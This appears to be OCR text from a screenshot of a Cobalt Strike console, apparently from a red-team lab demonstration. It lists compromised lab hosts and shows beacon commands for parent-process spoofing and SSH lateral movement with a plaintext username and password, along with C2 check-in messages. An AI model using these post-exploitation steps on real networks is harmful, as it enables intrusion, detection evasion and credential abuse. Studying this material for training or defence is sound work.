 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
SYSTEM *
POWERDC @ 3956
SYSTEM *
ENGINEER @ 1512
jim.stevens
WS1 @ 4844
SYSTEM *
FILESERVER @ 2604
SYSTEM *
DC @ 2300
SYSTEM *
DEVELOPERWS @ 8040
Jamie.Grins
DEVELOPERWS @ 6984
jgrins
ubuntu
Beacon 10.10.10.198@8040 X
Processes 10.10.10.198@6984 X
Desktop 192.168.58.35@1512 X
Beacon 10.10.10.191@4844 X
Beacon 10.10.10.198@6984 X
[+] established link to parent beacon: 10.10.10.198
[+] host called home, sent: 12 bytes
beacon> ppid 2888
[*] Tasked beacon to spoof 2888 as parent process
[+] host called home, sent: 12 bytes
beacon> ssh 192.168.57.18 jgrins jrocks
[*] Tasked beacon to SSH to 192.168.57.18:22 as jgrins
[+] host called home, sent: 437307 bytes
[+] host called home, sent: 34 bytes
[+] established link to child session: 192.168.57.18
[DEVELOPERWS] Jamie.Grins/6984
last: 2s
beacon>